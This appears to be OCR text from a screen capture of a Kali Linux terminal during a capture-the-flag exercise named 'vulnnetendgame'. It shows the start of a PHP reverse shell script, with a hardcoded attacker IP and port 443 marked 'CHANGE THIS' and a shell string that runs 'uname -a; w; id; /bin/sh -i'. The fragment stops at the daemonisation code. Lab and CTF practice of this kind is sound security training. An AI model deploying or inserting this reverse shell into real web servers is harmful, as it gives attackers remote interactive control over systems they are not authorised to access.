 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~ ×
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.45.32'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
:wq